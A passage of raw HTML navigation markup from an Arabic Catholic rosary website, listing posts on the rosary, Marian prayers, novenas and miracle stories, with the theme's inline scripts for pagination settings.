data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;River-blue-island-forest-green-summer-wild-nature-wallpaper-210x136.jpg&quot;,&quot;279&quot;:&quot;River-blue-island-forest-green-summer-wild-nature-wallpaper-279x220.jpg&quot;,&quot;357&quot;:&quot;River-blue-island-forest-green-summer-wild-nature-wallpaper-357x210.jpg&quot;,&quot;700&quot;:&quot;River-blue-island-forest-green-summer-wild-nature-wallpaper.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a7%d9%84%d8%ad%d8%a7%d8%ad-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-%d8%b9%d9%84%d9%89-%d8%aa%d9%84%d8%a7%d9%88%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%a7%d9%84%d8%ad%d8%a7%d8%ad-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-%d8%b9%d9%84%d9%89-%d8%aa%d9%84%d8%a7%d9%88%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/" class="post-title post-url"> الحاح العذراء على تلاوة الوردية </a></p></div></div ><div class="post-693 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-23"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-23"><a href="https://rosary-ar.org/category/%d8%a7%d9%82%d9%88%d8%a7%d9%84-%d8%b9%d9%86-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/%d8%a7%d9%82%d9%88%d8%a7%d9%84-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d9%88%d8%a7%d9%84%d8%a8%d8%a7%d8%a8%d8%a7%d9%88%d8%a7%d8%aa/">اقوال القديسين والباباوات</a></span></div> <a  title="وصايا القديس يوحنا بولس الثاني في الوردية" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/03/Pope.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Pope-210x136.jpg&quot;,&quot;279&quot;:&quot;Pope-279x220.jpg&quot;,&quot;357&quot;:&quot;Pope-357x210.jpg&quot;,&quot;750&quot;:&quot;Pope-750x430.jpg&quot;,&quot;1600&quot;:&quot;Pope.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3-%d9%8a%d9%88%d8%ad%d9%86%d8%a7-%d8%a8%d9%88%d9%84%d8%b3-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%88%d8%b1/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3-%d9%8a%d9%88%d8%ad%d9%86%d8%a7-%d8%a8%d9%88%d9%84%d8%b3-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%88%d8%b1/" class="post-title post-url"> وصايا القديس يوحنا بولس الثاني في الوردية </a></p></div></div ></div></div><div class="bs-pagination bs-ajax-pagination next_prev main-term-51 clearfix"> <script>var bs_ajax_paginate_50714872 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":3,"category":"51","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_tabbed_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"445eced"}';</script> <a class="btn-bs-pagination prev disabled" rel="prev" data-id="50714872"
 title="السابق"> <i class="fa fa-angle-right"
 aria-hidden="true"></i> السابق </a> <a  rel="next" class="btn-bs-pagination next"
 data-id="50714872" title="التالي"> التالي <i
 class="fa fa-angle-left" aria-hidden="true"></i> </a></div></div><div class="tab-pane bs-tab-anim bs-deferred-container"
 id="mtab-565718587-2"><div class="bs-pagination-wrapper main-term-2 next_prev "><div class="bs-deferred-load-wrapper" id="bsd_1383141702"> <script>var bs_deferred_loading_bsd_1383141702 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":3,"category":2,"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_tabbed_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"620a08a"}';</script> </div></div></div><div class="tab-pane bs-tab-anim bs-deferred-container"
 id="mtab-565718587-23"><div class="bs-pagination-wrapper main-term-23 next_prev "><div class="bs-deferred-load-wrapper" id="bsd_1523930676"> <script>var bs_deferred_loading_bsd_1523930676 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":3,"category":23,"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_tabbed_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"a5a60cd"}';</script> </div></div></div></div></div></div></li><li id="menu-item-471" class="menu-have-icon menu-icon-type-custom-icon menu-item menu-item-type-taxonomy menu-item-object-category menu-term-97 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-471"><a href="https://rosary-ar.org/category/%d8%b9%d8%ac%d8%a7%d8%a6%d8%a8-%d9%88%d9%82%d8%b5%d8%b5-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"><i class="bf-icon bf-custom-icon "><img style="max-width:24px" src="http://rosary-ar.org/wp-content/uploads/2017/03/christianity-5.png"></i>عجائب وقصص</a><div class="mega-menu mega-grid-posts"><div class="content-wrap bs-tab-anim bs-tab-animated active"><div class="bs-pagination-wrapper main-term-97 next_prev "><div class="listing listing-grid listing-grid-1 clearfix columns-4"><div class="post-734 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-97"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-97"><a href="https://rosary-ar.org/category/%d8%b9%d8%ac%d8%a7%d8%a6%d8%a8-%d9%88%d9%82%d8%b5%d8%b5-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">عجائب وقصص الوردية</a></span></div> <a  title="الوردية اقوى من السكّين" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/03/1533950_618326621537793_1113948760_n.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;1533950_618326621537793_1113948760_n-210x136.jpg&quot;,&quot;279&quot;:&quot;1533950_618326621537793_1113948760_n-279x220.jpg&quot;,&quot;357&quot;:&quot;1533950_618326621537793_1113948760_n-357x210.jpg&quot;,&quot;750&quot;:&quot;1533950_618326621537793_1113948760_n-750x430.jpg&quot;,&quot;759&quot;:&quot;1533950_618326621537793_1113948760_n.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d8%a7%d9%82%d9%88%d9%89-%d9%85%d9%86-%d8%a7%d9%84%d8%b3%d9%83%d9%91%d9%8a%d9%86/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d8%a7%d9%82%d9%88%d9%89-%d9%85%d9%86-%d8%a7%d9%84%d8%b3%d9%83%d9%91%d9%8a%d9%86/" class="post-title post-url"> الوردية اقوى من السكّين </a></p></div></div ><div class="post-731 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-97"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-97"><a href="https://rosary-ar.org/category/%d8%b9%d8%ac%d8%a7%d8%a6%d8%a8-%d9%88%d9%82%d8%b5%d8%b5-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">عجائب وقصص الوردية</a></span></div> <a  title="جدوى الصلاة الى مريم" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/03/486831_607586292587637_1621917806_n__1426546380_66.49.180.5.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;486831_607586292587637_1621917806_n__1426546380_66.49.180.5-210x136.jpg&quot;,&quot;279&quot;:&quot;486831_607586292587637_1621917806_n__1426546380_66.49.180.5-279x220.jpg&quot;,&quot;357&quot;:&quot;486831_607586292587637_1621917806_n__1426546380_66.49.180.5-357x210.jpg&quot;,&quot;750&quot;:&quot;486831_607586292587637_1621917806_n__1426546380_66.49.180.5-750x430.jpg&quot;,&quot;960&quot;:&quot;486831_607586292587637_1621917806_n__1426546380_66.49.180.5.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%ac%d8%af%d9%88%d9%89-%d8%a7%d9%84%d8%b5%d9%84%d8%a7%d8%a9-%d8%a7%d9%84%d9%89-%d9%85%d8%b1%d9%8a%d9%85/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%ac%d8%af%d9%88%d9%89-%d8%a7%d9%84%d8%b5%d9%84%d8%a7%d8%a9-%d8%a7%d9%84%d9%89-%d9%85%d8%b1%d9%8a%d9%85/" class="post-title post-url"> جدوى الصلاة الى مريم </a></p></div></div ><div class="post-491 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-97"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-97"><a href="https://rosary-ar.org/category/%d8%b9%d8%ac%d8%a7%d8%a6%d8%a8-%d9%88%d9%82%d8%b5%d8%b5-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">عجائب وقصص الوردية</a></span></div> <a  title="مريم البتول تنجي المتعبدين لها من جهنم" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/03/20130806cnsbr1249-1500x950-1.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;20130806cnsbr1249-1500x950-1-210x136.jpg&quot;,&quot;279&quot;:&quot;20130806cnsbr1249-1500x950-1-279x220.jpg&quot;,&quot;357&quot;:&quot;20130806cnsbr1249-1500x950-1-357x210.jpg&quot;,&quot;750&quot;:&quot;20130806cnsbr1249-1500x950-1-750x430.jpg&quot;,&quot;1500&quot;:&quot;20130806cnsbr1249-1500x950-1.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%a8%d8%aa%d9%88%d9%84-%d8%aa%d9%86%d8%ac%d9%8a-%d8%a7%d9%84%d9%85%d8%aa%d8%b9%d8%a8%d8%af%d9%8a%d9%86-%d9%84%d9%87%d8%a7-%d9%85%d9%86-%d8%ac%d9%87%d9%86%d9%85/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%a8%d8%aa%d9%88%d9%84-%d8%aa%d9%86%d8%ac%d9%8a-%d8%a7%d9%84%d9%85%d8%aa%d8%b9%d8%a8%d8%af%d9%8a%d9%86-%d9%84%d9%87%d8%a7-%d9%85%d9%86-%d8%ac%d9%87%d9%86%d9%85/" class="post-title post-url"> مريم البتول تنجي المتعبدين لها من جهنم </a></p></div></div ><div class="post-490 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-97"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-97"><a href="https://rosary-ar.org/category/%d8%b9%d8%ac%d8%a7%d8%a6%d8%a8-%d9%88%d9%82%d8%b5%d8%b5-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">عجائب وقصص الوردية</a></span></div> <a  title="المسبحة تصنع القديسين" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/01/114639_2010_04_07_13_12_13.image2_.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/01\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;114639_2010_04_07_13_12_13.image2_-210x136.jpg&quot;,&quot;279&quot;:&quot;114639_2010_04_07_13_12_13.image2_-279x220.jpg&quot;,&quot;357&quot;:&quot;114639_2010_04_07_13_12_13.image2_-357x210.jpg&quot;,&quot;500&quot;:&quot;114639_2010_04_07_13_12_13.image2_.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%aa%d8%b5%d9%86%d8%b9-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%aa%d8%b5%d9%86%d8%b9-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/" class="post-title post-url"> المسبحة تصنع القديسين </a></p></div></div ></div></div><div class="bs-pagination bs-ajax-pagination next_prev main-term-97 clearfix"> <script>var bs_ajax_paginate_1285622362 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"97","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"ba19133"}';</script> <a class="btn-bs-pagination prev disabled" rel="prev" data-id="1285622362"
 title="السابق"> <i class="fa fa-angle-right"
 aria-hidden="true"></i> السابق </a> <a  rel="next" class="btn-bs-pagination next"
 data-id="1285622362" title="التالي"> التالي <i
 class="fa fa-angle-left" aria-hidden="true"></i> </a></div></div></div></li><li id="menu-item-670" class="menu-have-icon menu-icon-type-custom-icon menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-173 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-tabbed-grid-posts menu-item-670"><a href="https://rosary-ar.org/category/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/"><i class="bf-icon bf-custom-icon "><img style="max-width:24px" src="http://rosary-ar.org/wp-content/uploads/2017/03/christianity-2.png"></i>صلوات</a><div class="mega-menu tabbed-grid-posts"><div class="content-wrap clearfix"><ul class="tabs-section"><li class="active"> <a href="https://rosary-ar.org/category/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/"
 data-target="#mtab-1738836358-173"
 data-toggle="tab" aria-expanded="true"
 class="term-173"> <i class="fa fa-angle-left"></i> </a></li><li> <a href="https://rosary-ar.org/category/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/"
 data-target="#mtab-1738836358-96"
 data-deferred-init="548257419"
 data-toggle="tab" data-deferred-event="mouseenter"
 class="term-96"> <i class="fa fa-angle-left"></i> صلوات مريمية </a></li><li> <a href="https://rosary-ar.org/category/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d8%b7%d9%84%d8%a8%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/"
 data-target="#mtab-1738836358-99"
 data-deferred-init="1898204371"
 data-toggle="tab" data-deferred-event="mouseenter"
 class="term-99"> <i class="fa fa-angle-left"></i> طلبات مريمية </a></li><li> <a href="https://rosary-ar.org/category/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d9%85%d8%b3%d8%a7%d8%a8%d8%ad-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/"
 data-target="#mtab-1738836358-98"
 data-deferred-init="1889074675"
 data-toggle="tab" data-deferred-event="mouseenter"
 class="term-98"> <i class="fa fa-angle-left"></i> مسابح مريمية </a></li><li> <a href="https://rosary-ar.org/category/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/"
 data-target="#mtab-1738836358-178"
 data-deferred-init="10269310"
 data-toggle="tab" data-deferred-event="mouseenter"
 class="term-178"> <i class="fa fa-angle-left"></i> تأملات مريمية </a></li><li> <a href="https://rosary-ar.org/category/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/"
 data-target="#mtab-1738836358-100"
 data-deferred-init="2077466190"
 data-toggle="tab" data-deferred-event="mouseenter"
 class="term-100"> <i class="fa fa-angle-left"></i> تساعيات مريمية </a></li></ul><div class="tab-content"><div class="tab-pane bs-tab-anim bs-tab-animated active"
 id="mtab-1738836358-173"><div class="bs-pagination-wrapper main-term-173 next_prev "><div class="listing listing-grid listing-grid-1 clearfix columns-3"><div class="post-774 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-100"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-100"><a href="https://rosary-ar.org/category/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/">تساعيات مريمية</a></span></div> <a  title="تساعية الشكر" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/03/unnamed.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;unnamed-210x136.jpg&quot;,&quot;279&quot;:&quot;unnamed-279x220.jpg&quot;,&quot;357&quot;:&quot;unnamed-357x210.jpg&quot;,&quot;743&quot;:&quot;unnamed.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b4%d9%83%d8%b1/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b4%d9%83%d8%b1/" class="post-title post-url"> تساعية الشكر </a></p></div></div ><div class="post-767 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-100"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-100"><a href="https://rosary-ar.org/category/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/">تساعيات مريمية</a></span></div> <a  title="تساعية سيدة الوردية المقدسة (تساعية الطلب او سيّدة بومباي)" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/03/flower-wallpapers-nature-wallpaper-wallpapers-anime-abstract-natural-wallpaper-38143.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;flower-wallpapers-nature-wallpaper-wallpapers-anime-abstract-natural-wallpaper-38143-210x136.jpg&quot;,&quot;279&quot;:&quot;flower-wallpapers-nature-wallpaper-wallpapers-anime-abstract-natural-wallpaper-38143-279x220.jpg&quot;,&quot;357&quot;:&quot;flower-wallpapers-nature-wallpaper-wallpapers-anime-abstract-natural-wallpaper-38143-357x210.jpg&quot;,&quot;750&quot;:&quot;flower-wallpapers-nature-wallpaper-wallpapers-anime-abstract-natural-wallpaper-38143-750x430.jpg&quot;,&quot;943&quot;:&quot;flower-wallpapers-nature-wallpaper-wallpapers-anime-abstract-natural-wallpaper-38143.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a9-%d8%b3%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%82%d8%af%d8%b3%d8%a9/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a9-%d8%b3%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%82%d8%af%d8%b3%d8%a9/" class="post-title post-url"> تساعية سيدة الوردية المقدسة (تساعية الطلب او سيّدة بومباي) </a></p></div></div ><div class="post-736 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-178"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-178"><a href="https://rosary-ar.org/category/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/">تأملات مريمية</a></span></div> <a  title="نظرة مريم" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/03/403484-1.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;403484-1-210x136.jpg&quot;,&quot;279&quot;:&quot;403484-1-279x220.jpg&quot;,&quot;357&quot;:&quot;403484-1-357x210.jpg&quot;,&quot;750&quot;:&quot;403484-1-750x372.jpg&quot;,&quot;768&quot;:&quot;403484-1.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d9%86%d8%b8%d8%b1%d8%a9-%d9%85%d8%b1%d9%8a%d9%85/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d9%86%d8%b8%d8%b1%d8%a9-%d9%85%d8%b1%d9%8a%d9%85/" class="post-title post-url"> نظرة مريم </a></p></div></div ></div></div><div class="bs-pagination bs-ajax-pagination next_prev main-term-173 clearfix"> <script>var bs_ajax_paginate_786176897 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":3,"category":"173","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_tabbed_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"580ae1d"}';</script> <a class="btn-bs-pagination prev disabled" rel="prev" data-id="786176897"
 title="السابق"> <i class="fa fa-angle-right"
 aria-hidden="true"></i> السابق </a> <a  rel="next" class="btn-bs-pagination next"
 data-id="786176897" title="التالي"> التالي <i
 class="fa fa-angle-left" aria-hidden="true"></i> </a></div></div><div class="tab-pane bs-tab-anim bs-deferred-container"
 id="mtab-1738836358-96"><div class="bs-pagination-wrapper main-term-96 next_prev "><div class="bs-deferred-load-wrapper" id="bsd_548257419"> <script>var bs_deferred_loading_bsd_548257419 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":3,"category":96,"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_tabbed_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"459d11f"}';</script> </div></div></div><div class="tab-pane bs-tab-anim bs-deferred-container"
 id="mtab-1738836358-99"><div class="bs-pagination-wrapper main-term-99 next_prev "><div class="bs-deferred-load-wrapper" id="bsd_1898204371"> <script>var bs_deferred_loading_bsd_1898204371 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":3,"category":99,"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_tabbed_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"6fc4959"}';</script> </div></div></div><div class="tab-pane bs-tab-anim bs-deferred-container"
 id="mtab-1738836358-98"><div class="bs-pagination-wrapper main-term-98 next_prev "><div class="bs-deferred-load-wrapper" id="bsd_1889074675"> <script>var bs_deferred_loading_bsd_1889074675 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":3,"category":98,"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_tabbed_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"f11d95d"}';</script> </div></div></div><div class="tab-pane bs-tab-anim bs-deferred-container"
 id="mtab-1738836358-178"><div class="bs-pagination-wrapper main-term-178 next_prev "><div class="bs-deferred-load-wrapper" id="bsd_10269310"> <script>var bs_deferred_loading_bsd_10269310 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":3,"category":178,"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_tabbed_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"76ebaa2"}';</script> </div></div></div><div class="tab-pane bs-tab-anim bs-deferred-container"
 id="mtab-1738836358-100"><div class="bs-pagination-wrapper main-term-100 next_prev "><div class="bs-deferred-load-wrapper" id="bsd_2077466190"> <script>var bs_deferred_loading_bsd_2077466190 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":3,"category":100,"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_tabbed_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"a94974a"}';</script> </div></div></div></div></div></div></li><li id="menu-item-1146" class="menu-have-icon menu-icon-type-custom-icon menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-205 better-anim-fade menu-item-1146"><a href="https://rosary-ar.org/category/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a/"><i class="bf-icon bf-custom-icon "><img style="max-width:24px" 